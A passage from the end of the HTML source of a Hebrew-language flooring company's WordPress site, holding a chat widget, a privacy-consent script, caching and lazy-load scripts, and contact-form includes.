1.3.6.3.4.4 1 .4 1.8v5.5h2.7v-6c0-.6 0-1.2-.2-1.6 0-.5-.3-1-.5-1.3zm-14 4.7l-2.3-9.2h-2.8l-2.3 9-2.2-9h-3l3.6 13.4h3l2.2-9.2 2.3 9.2h3l3.6-13.4h-3l-2.1 9.2zm-24.5.2L18 15.6c-.3-.1-.6-.2-.8.2A20 20 0 0 1 16 17c-.2.2-.4.3-.7.1-.4-.2-1.5-.5-2.8-1.7-1-1-1.7-2-2-2.4-.1-.4 0-.5.2-.7l.5-.6.4-.6v-.6L10.4 8c-.3-.6-.6-.5-.8-.6H9c-.2 0-.6.1-.9.5C7.8 8.2 7 9 7 10.7c0 1.7 1.3 3.4 1.4 3.6.2.3 2.5 3.7 6 5.2l1.9.8c.8.2 1.6.2 2.2.1.6-.1 2-.8 2.3-1.6.3-.9.3-1.5.2-1.7l-.7-.4zM14 25.3c-2 0-4-.5-5.8-1.6l-.4-.2-4.4 1.1 1.2-4.2-.3-.5A11.5 11.5 0 0 1 22.1 5.7 11.5 11.5 0 0 1 14 25.3zM14 0A13.8 13.8 0 0 0 2 20.7L0 28l7.3-2A13.8 13.8 0 1 0 14 0z"/></svg>
								<div class="joinchat__close" title="Close"></div>
			</div>
			<div data-rocket-location-hash="7effcb1df92875a6b667d1288b16d470" class="joinchat__box__scroll">
				<div class="joinchat__box__content">
					<div class="joinchat__message">שלום,<br>איך נוכל לעזור לך?</div>				</div>
			</div>
		</div>
		<svg style="width:0;height:0;position:absolute"><defs><clipPath id="joinchat__peak_l"><path d="M17 25V0C17 12.877 6.082 14.9 1.031 15.91c-1.559.31-1.179 2.272.004 2.272C9.609 18.182 17 18.088 17 25z"/></clipPath><clipPath id="joinchat__peak_r"><path d="M0 25.68V0c0 13.23 10.92 15.3 15.97 16.34 1.56.32 1.18 2.34 0 2.34-8.58 0-15.97-.1-15.97 7Z"/></clipPath></defs></svg>
	</div>
<!-- Call Now Button 1.5.0 (https://callnowbutton.com) [renderer:modern]-->
<a aria-label="Call Now Button" href="tel:097445611" id="callnowbutton" class="call-now-button  cnb-zoom-100  cnb-zindex-10  cnb-single cnb-left cnb-displaymode cnb-displaymode-mobile-only" style="background-image:url([data-uri]); background-color:#134394;"><span>Call Now Button</span></a>
<script type="text/javascript" id="ilpc-js-before">
/* <![CDATA[ */
window.ILPC={"policyUrl":"https:\/\/tzmfloor.co.il\/privacy-policy\/","label":"\u05e7\u05e8\u05d0\u05ea\u05d9 \u05d5\u05d0\u05e0\u05d9 \u05de\u05d0\u05e9\u05e8\/\u05ea \u05d0\u05ea \u05de\u05d3\u05d9\u05e0\u05d9\u05d5\u05ea \u05d4\u05e4\u05e8\u05d8\u05d9\u05d5\u05ea \u05e9\u05dc \u05d4\u05d0\u05ea\u05e8, \u05d5\u05de\u05e1\u05db\u05d9\u05dd\/\u05d4 \u05dc\u05e9\u05de\u05d9\u05e8\u05ea \u05d4\u05de\u05d9\u05d3\u05e2 \u05dc\u05e6\u05d5\u05e8\u05da \u05d8\u05d9\u05e4\u05d5\u05dc \u05d1\u05e4\u05e0\u05d9\u05d9\u05ea\u05d9 (\u05d7\u05d5\u05d1\u05d4)","btn":"\u05d0\u05e0\u05d9 \u05de\u05d0\u05e9\u05e8\/\u05ea","bannerText":"\u05d0\u05e0\u05d5 \u05de\u05e9\u05ea\u05de\u05e9\u05d9\u05dd \u05d1\u05de\u05d9\u05d3\u05e2 \u05d1\u05d4\u05ea\u05d0\u05dd \u05dc\u05de\u05d3\u05d9\u05e0\u05d9\u05d5\u05ea \u05d4\u05e4\u05e8\u05d8\u05d9\u05d5\u05ea. \u05d4\u05de\u05e9\u05da \u05e9\u05d9\u05de\u05d5\u05e9 \u05d1\u05d0\u05ea\u05e8 \u05de\u05d4\u05d5\u05d5\u05d4 \u05d4\u05e1\u05db\u05de\u05d4.","days":180,"enableBanner":true,"enableCF7":true,"enableElementor":true,"enableModal":true,"modalTitle":"\u05de\u05d3\u05d9\u05e0\u05d9\u05d5\u05ea \u05d4\u05e4\u05e8\u05d8\u05d9\u05d5\u05ea","cookie":"ilpc_consent","label_color":"","label_size":15,"label_font":""};
/* ]]> */
</script>
<script type="text/javascript" id="ilpc-js-after">
/* <![CDATA[ */
(function(){
  const cfg = window.ILPC||{};

  function hasConsent(){ try{ if(localStorage.getItem(cfg.cookie)==='1') return true; }catch(e){} return document.cookie.indexOf(cfg.cookie+'=1')!==-1; }
  function setConsent(){ try{ localStorage.setItem(cfg.cookie,'1'); }catch(e){} var d=new Date(); d.setTime(d.getTime()+ (cfg.days*24*60*60*1000)); document.cookie=cfg.cookie+'=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'; hideBanner(); }
  function showBanner(){ var b=document.getElementById('ilpc-banner'); if(b){ b.style.display='flex'; b.setAttribute('aria-hidden','false'); } }
  function hideBanner(){ var b=document.getElementById('ilpc-banner'); if(b){ b.style.display='none'; b.setAttribute('aria-hidden','true'); } }

  // parse "rgb(a)" strings -> [r,g,b,a]
  function parseRGBA(s){
    if(!s) return null;
    var m = /rgba?\s*\(\s*([0-9]+)\s*,\s*([0-9]+)\s*,\s*([0-9]+)(?:\s*,\s*([0-9\.]+))?\s*\)/i.exec(s);
    if(!m) return null;
    return [parseInt(m[1],10), parseInt(m[2],10), parseInt(m[3],10), m[4]!==undefined ? parseFloat(m[4]) : 1];
  }

  // find the first non-transparent background-color up the tree
  function findBackgroundColor(elem){
    var el = elem;
    while(el && el !== document){
      try{
        var cs = window.getComputedStyle(el);
        var bg = cs && cs.backgroundColor;
        var parsed = parseRGBA(bg);
        if(parsed && parsed.length>=4){
          var a = parsed[3];
          if(a === undefined || a > 0.01){
            // return rgb
            return {r: parsed[0], g: parsed[1], b: parsed[2], a: a};
          }
        }
      }catch(e){}
      el = el.parentElement;
    }
    // fallback to white
    return {r:255,g:255,b:255,a:1};
  }

  function luminance(r,g,b){
    var Rs = r/255, Gs = g/255, Bs = b/255;
    function lin(c){ return c<=0.03928 ? c/12.92 : Math.pow((c+0.055)/1.055,2.4); }
    var R = lin(Rs), G = lin(Gs), B = lin(Bs);
    return 0.2126*R + 0.7152*G + 0.0722*B;
  }

  function contrastColorForBg(bg){
    var L = luminance(bg.r,bg.g,bg.b);
    return (L < 0.5) ? '#ffffff' : '#111111';
  }

  function createExternalConsentNode(text){
    var wrapper = document.createElement('div');
    wrapper.className = 'ilpc-consent-p ilpc-field ilpc-external-consent';
    wrapper.setAttribute('dir','rtl');

    var label = document.createElement('label');
    label.style.display = 'inline-block';

    var chk = document.createElement('input');
    chk.type = 'checkbox';
    chk.className = 'ilpc-external-checkbox';
    chk.setAttribute('aria-label', 'אישור מדיניות הפרטיות');
    chk.style.marginLeft = '8px';

    var span = document.createElement('span');
    span.className = 'ilpc-external-label';
    span.innerHTML = text || '';

    try {
      if (cfg.label_size) span.style.fontSize = (Number(cfg.label_size) || 0) + 'px';
      if (cfg.label_font) span.style.fontFamily = cfg.label_font;
      if (cfg.label_color) {
        span.style.color = cfg.label_color;
      }
    } catch(e){}

    label.appendChild(chk);
    label.appendChild(span);
    wrapper.appendChild(label);

    var err = document.createElement('div');
    err.className = 'ilpc-error';
    err.style.display = 'none';
    err.setAttribute('aria-live','polite');
    wrapper.appendChild(err);

    return wrapper;
  }

  function ensureHiddenInput(form){
    var hid = form.querySelector('input[name="privacy_consent"]');
    if (!hid){
      hid = document.createElement('input');
      hid.type = 'hidden';
      hid.name = 'privacy_consent';
      hid.value = '';
      form.appendChild(hid);
    }
    return hid;
  }

  function attachExternalConsent(form, text){
    if (!form || form.dataset.ilpcBound) return;
    var parent = form.parentNode || form.parentElement;
    if (!parent) return;

    var node = createExternalConsentNode(text);
    if (form.nextSibling) parent.insertBefore(node, form.nextSibling);
    else parent.appendChild(node);

    var hid = ensureHiddenInput(form);
    var chk = node.querySelector('.ilpc-external-checkbox');
    var span = node.querySelector('.ilpc-external-label');
    var err = node.querySelector('.ilpc-error');

    // init state
    var pre = hasConsent() || (hid && hid.value==='1');
    chk.checked = !!pre;
    hid.value = chk.checked ? '1' : '';

    chk.addEventListener('change', function(){
      hid.value = chk.checked ? '1' : '';
      if (err){ err.style.display = hid.value ? 'none' : 'none'; }
    });

    if (!cfg.label_color){
      try {
        var bg = findBackgroundColor(node);
        var color = contrastColorForBg(bg);
        span.style.color = color;
        Array.prototype.forEach.call(span.querySelectorAll('a'), function(a){ a.style.color = 'inherit'; });
      } catch(e){}
    } else {
      Array.prototype.forEach.call(node.querySelectorAll('a'), function(a){ a.style.color = 'inherit'; });
    }

    form.dataset.ilpcBound = '1';
    node.dataset.ilpcFor = form.id || '';
  }

  function enforceOnForm(form, errorSel){
    if (form.dataset.ilpcSubmitBound) return;
    form.addEventListener('submit', function(e){
      var hid = form.querySelector('input[name="privacy_consent"]');
      var ok = hid && hid.value==='1';
      if (!ok){
        e.preventDefault(); e.stopPropagation();
        var ext = form.nextElementSibling && form.nextElementSibling.classList && form.nextElementSibling.classList.contains('ilpc-external-consent') ? form.nextElementSibling : null;
        var err = (ext && ext.querySelector('.ilpc-error')) || form.querySelector(errorSel) || form.querySelector('.ilpc-error');
        if (err){ err.textContent = 'יש לאשר את מדיניות הפרטיות לפני שליחה.'; err.style.display = 'block'; }
        var chk = ext && ext.querySelector('.ilpc-external-checkbox');
        if (chk) try{ chk.focus(); }catch(e){}
      }
    }, true);
    form.dataset.ilpcSubmitBound = '1';
  }

  function injectCF7(){
    document.querySelectorAll('form.wpcf7-form').forEach(function(form){
      if (!cfg.enableCF7) return;
      if (form.dataset.ilpcBound) return;
      var text = (cfg.label||'').replace('מדיניות הפרטיות', policyLinkHTML());
      attachExternalConsent(form, text);
      enforceOnForm(form, '.wpcf7-not-valid-tip');
    });
  }

  function injectElementor(){
    document.querySelectorAll('form.elementor-form').forEach(function(form){
      if (!cfg.enableElementor) return;
      if (form.dataset.ilpcBound) return;
      var text = (cfg.label||'').replace('מדיניות הפרטיות', policyLinkHTML());
      attachExternalConsent(form, text);
      enforceOnForm(form, '.elementor-message');
    });
  }

  var obs = null;
  function startObserver(){
    if (obs) return;
    obs = new MutationObserver(function(muts){
      muts.forEach(function(m){
        if (m.addedNodes && m.addedNodes.length){
          setTimeout(function(){ injectCF7(); injectElementor(); }, 30);
        }
      });
    });
    obs.observe(document.body || document.documentElement, { childList: true, subtree: true });
  }

  function policyLinkHTML(){
    if (cfg.enableModal) return '<a href="#" class="ilpc-policy-link" data-ilpc-open="1">מדיניות הפרטיות</a>';
    return '<a href="'+cfg.policyUrl+'" target="_blank" rel="noopener">מדיניות הפרטיות</a>';
  }

  // Accessibility & modal focus handling
  let ilpcLastActiveElement = null;

  function openModal(){
    const m = document.getElementById('ilpc-modal');
    if(!m) return;

    // remember previously focused element
    ilpcLastActiveElement = (document.activeElement && document.activeElement instanceof HTMLElement) ? document.activeElement : null;

    const f = m.querySelector('.ilpc-frame');
    const fallback = m.querySelector('.ilpc-modal-fallback');
    const src = (f && (f.getAttribute('data-src') || f.dataset.src)) || cfg.policyUrl || '';

    // always assign src (fixes conditional logic failures)
    if(f && src){
      try { f.style.display = ''; } catch(e){}
      try { f.src = src; } catch(e){}
      // onload/onerror handling
      f.onload = function(){
        try { if(fallback){ fallback.style.display = 'none'; fallback.innerHTML = ''; } } catch(e){}
        try { f.style.display = ''; } catch(e){}
      };
      f.onerror = function(){
        if(fallback){
          fallback.style.display = 'block';
          fallback.innerHTML = '<p>Содержимое не может быть показано во всплывающем окне (политика страницы не позволяет встраивать). <a href="'+encodeURI(src)+'" target="_blank" rel="noopener">Открыть в новой вкладке</a></p>';
        }
        try { f.style.display = 'none'; } catch(e){}
      };
      // timeout fallback if nothing happens (for silent cross-origin cases)
      setTimeout(function(){
        try{
          if(f && f.style.display !== 'none'){
            // likely loading fine or cross-origin load — leave it
          } else {
            if(fallback && fallback.innerHTML === '') {
              fallback.style.display = 'block';
              fallback.innerHTML = '<p>Не удалось загрузить предварительный просмотр. <a href="'+encodeURI(src)+'" target="_blank" rel="noopener">Открыть в новой вкладке</a></p>';
            }
          }
        }catch(e){}
      }, 2500);
    } else if (fallback){
      fallback.style.display = 'block';
      fallback.innerHTML = '<p>Нет ссылки для загрузки политики. <a href="'+encodeURI(cfg.policyUrl)+'" target="_blank" rel="noopener">Открыть в новой вкладке</a></p>';
    }

    // show modal
    try { m.setAttribute('aria-hidden','false'); } catch(e){}
    document.documentElement.style.overflow = 'hidden';
    // move focus to close button
    setTimeout(function(){
      try {
        var btn = m.querySelector('#ilpc-modal-close');
        if(btn && typeof btn.focus === 'function') btn.focus();
      } catch(e){}
    }, 10);
  }

  function closeModal(){
    const m = document.getElementById('ilpc-modal');
    if(!m) return;

    // first restore focus to previously focused element if possible
    try {
      if(ilpcLastActiveElement && typeof ilpcLastActiveElement.focus === 'function') {
        ilpcLastActiveElement.focus();
        // delay hiding aria-hidden slightly to avoid "blocked aria-hidden" warnings
        setTimeout(function(){
          try { m.setAttribute('aria-hidden','true'); } catch(e){}
        }, 10);
      } else {
        try { document.body.focus(); } catch(e){}
        try { m.setAttribute('aria-hidden','true'); } catch(e){}
      }
    } catch(e){
      try { m.setAttribute('aria-hidden','true'); } catch(e){}
    }

    document.documentElement.style.overflow = '';
  }

  // Delegated click handling — supports clicks on inner elements
  document.addEventListener('click', function(e){
    var t = e.target;
    var opener = null;
    try {
      if (t && t.getAttribute && t.getAttribute('data-ilpc-open')==='1') opener = t;
      else if (t && t.closest) opener = t.closest('[data-ilpc-open="1"]');
    } catch(err){ opener = null; }

    if (opener){
      e.preventDefault();
      ilpcLastActiveElement = opener;
      openModal();
      return;
    }

    if (t && (t.id==='ilpc-modal-close' || t.classList.contains('ilpc-backdrop'))) closeModal();
  });

  document.addEventListener('keydown', function(e){ if(e.key==='Escape') closeModal(); });

  document.addEventListener('DOMContentLoaded', function(){
    // Apply font size / font family / explicit color to existing consent-wrap labels
    try {
      if (cfg.label_size){
        document.querySelectorAll('.ilpc-consent-wrap label, .ilpc-external-consent .ilpc-external-label').forEach(function(el){
          el.style.fontSize = (Number(cfg.label_size) || 0) + 'px';
        });
      }
      if (cfg.label_font){
        document.querySelectorAll('.ilpc-consent-wrap label, .ilpc-external-consent .ilpc-external-label').forEach(function(el){
          el.style.fontFamily = cfg.label_font;
        });
      }
      if (cfg.label_color){
        document.querySelectorAll('.ilpc-consent-wrap label, .ilpc-external-consent .ilpc-external-label').forEach(function(el){
          el.style.color = cfg.label_color;
        });
      } else {
        document.querySelectorAll('.ilpc-external-consent').forEach(function(wrapper){
          var span = wrapper.querySelector('.ilpc-external-label');
          if(span){
            try{
              var bg = findBackgroundColor(wrapper);
              var color = contrastColorForBg(bg);
              span.style.color = color;
              Array.prototype.forEach.call(span.querySelectorAll('a'), function(a){ a.style.color = 'inherit'; });
            }catch(e){}
          }
        });
      }
    } catch(e){}

    if (cfg.enableBanner && !hasConsent()) showBanner();
    injectCF7();
    injectElementor();
    startObserver();
    var acc=document.getElementById('ilpc-accept'); if(acc) acc.addEventListener('click', setConsent);
    var cls=document.getElementById('ilpc-close');  if(cls) cls.addEventListener('click', hideBanner);
  });

  window.addEventListener('load', function(){ injectCF7(); injectElementor(); });

})();
/* ]]> */
</script>
<script type="text/javascript" id="leos_seo-frontend-js-extra">
/* <![CDATA[ */
var leos_settings = {"headers_map":["h1","h2","h3"],"slick_support":"","ajax_url":"https:\/\/tzmfloor.co.il\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://tzmfloor.co.il/wp-content/cache/min/1/wp-content/plugins/leos-seo/assets/js/frontend.js?ver=1760857796" id="leos_seo-frontend-js" data-rocket-defer defer></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/tzmfloor.co.il\/en\/","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-extra">
/* <![CDATA[ */
var rocket_lazyload_css_data = {"threshold":"300"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-after">
/* <![CDATA[ */
!function o(n,c,a){function u(t,e){if(!c[t]){if(!n[t]){var r="function"==typeof require&&require;if(!e&&r)return r(t,!0);if(s)return s(t,!0);throw(e=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",e}r=c[t]={exports:{}},n[t][0].call(r.exports,function(e){return u(n[t][1][e]||e)},r,r.exports,o,n,c,a)}return c[t].exports}for(var s="function"==typeof require&&require,e=0;e<a.length;e++)u(a[e]);return u}({1:[function(e,t,r){"use strict";{const c="undefined"==typeof rocket_pairs?[]:rocket_pairs,a=(("undefined"==typeof rocket_excluded_pairs?[]:rocket_excluded_pairs).map(t=>{var e=t.selector;document.querySelectorAll(e).forEach(e=>{e.setAttribute("data-rocket-lazy-bg-"+t.hash,"excluded")})}),document.querySelector("#wpr-lazyload-bg-container"));var o=rocket_lazyload_css_data.threshold||300;const u=new IntersectionObserver(e=>{e.forEach(t=>{t.isIntersecting&&c.filter(e=>t.target.matches(e.selector)).map(t=>{var e;t&&((e=document.createElement("style")).textContent=t.style,a.insertAdjacentElement("afterend",e),t.elements.forEach(e=>{u.unobserve(e),e.setAttribute("data-rocket-lazy-bg-"+t.hash,"loaded")}))})})},{rootMargin:o+"px"});function n(){0<(0<arguments.length&&void 0!==arguments[0]?arguments[0]:[]).length&&c.forEach(t=>{try{document.querySelectorAll(t.selector).forEach(e=>{"loaded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&"excluded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&(u.observe(e),(t.elements||=[]).push(e))})}catch(e){console.error(e)}})}n(),function(){const r=window.MutationObserver;return function(e,t){if(e&&1===e.nodeType)return(t=new r(t)).observe(e,{attributes:!0,childList:!0,subtree:!0}),t}}()(document.querySelector("body"),n)}},{}]},{},[1]);
/* ]]> */
</script>
<script type="text/javascript" src="https://tzmfloor.co.il/wp-content/themes/tzmfloor/assets/plugins/slick/slick.min.js?ver=1" id="slick-js-js" data-rocket-defer defer></script>
<script data-minify="1" type="text/javascript" src="https://tzmfloor.co.il/wp-content/cache/min/1/wp-content/themes/tzmfloor/assets/plugins/lightbox/src/js/lightbox.js?ver=1760857796" id="lightbox-js-js" data-rocket-defer defer></script>
<script data-minify="1" type="text/javascript" src="https://tzmfloor.co.il/wp-content/cache/min/1/wp-content/themes/tzmfloor/assets/scripts/setup.js?ver=1760857796" id="app-scripts-setup-js" data-rocket-defer defer></script>
<script data-minify="1" type="text/javascript" src="https://tzmfloor.co.il/wp-content/cache/min/1/wp-content/themes/tzmfloor/assets/scripts/scripts.js?ver=1760857796" id="app-scripts-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://tzmfloor.co.il/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.min.js?ver=5.2.4" id="joinchat-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LcROTYqAAAAAOLDAfAtkEafUUpnX5QXjBKp24-w&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://tzmfloor.co.il/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LcROTYqAAAAAOLDAfAtkEafUUpnX5QXjBKp24-w",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://tzmfloor.co.il/wp-content/cache/min/1/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=1760857796" id="wpcf7-recaptcha-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://tzmfloor.co.il/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://tzmfloor.co.il/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://tzmfloor.co.il/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=1760857796" id="swv-js" data-rocket-defer defer></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/tzmfloor.co.il\/en\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://tzmfloor.co.il/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/js/index.js?ver=1760857796" id="contact-form-7-js" data-rocket-defer defer></script>
        <div data-rocket-location-hash="023eac9700af71167c56055589c6f695" id="ilpc-banner" class="ilpc-banner" role="dialog" aria-live="polite" aria-hidden="true" dir="rtl">
            <div data-rocket-location-hash="c29cfe5463188568728e75af1e2a3853" class="ilpc-text">
                אנו משתמשים במידע בהתאם למדיניות הפרטיות. המשך שימוש באתר מהווה הסכמה.                &nbsp;
                    <a href="https://tzmfloor.co.il/privacy-policy/" target="_blank" rel="noopener">מדיניות הפרטיות</a>
                            </div>
            <div data-rocket-location-hash="4407b686dc4f909b570716b1b3293993" class="ilpc-actions">
                <button id="ilpc-accept" class="ilpc-btn ilpc-accept">אני מאשר/ת</button>
                <button id="ilpc-close" class="ilpc-btn ilpc-close" aria-label="סגירה">סגור</button>
            </div>
        </div>        <div data-rocket-location-hash="ef8f2af4385500cb685cebd030424a27" id="ilpc-modal" aria-hidden="true" role="dialog" aria-modal="true">
            <div data-rocket-location-hash="bbcf92f285ac29edda4fdfb093f8e066" class="ilpc-backdrop" aria-hidden="true"></div>
            <div data-rocket-location-hash="d35dca48c93261dc3f58fb9790496afc" class="ilpc-dialog" role="document" dir="rtl">
                <div data-rocket-location-hash="6eb79940ae85d92ac5d60d6dd82264dd" class="ilpc-modal-header">
                    <h3 class="ilpc-modal-title">מדיניות הפרטיות</h3>
                    <button id="ilpc-modal-close" class="ilpc-modal-close" type="button" aria-label="סגור">סגור</button>
                </div>
                <div data-rocket-location-hash="5eb083608cb419d95f2ec5a16d752d1a" class="ilpc-modal-body">
                    <iframe class="ilpc-frame" src="" data-src="https://tzmfloor.co.il/privacy-policy/"></iframe>
                    <div class="ilpc-modal-fallback" style="display:none;padding:18px;box-sizing:border-box;height:100%;overflow:auto;color:#fff;background:#111;">
                        <!-- fallback content set by JS -->
                    </div>
                </div>
                <div data-rocket-location-hash="f78b0d05ea22ab2b8be45b90a5a68cc0" class="ilpc-modal-footer">
                    אם התוכן לא נטען – <a href="https://tzmfloor.co.il/privacy-policy/" target="_blank" rel="noopener">פתחו בטאב חדש</a>.
                </div>
            </div>
        </div><script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var 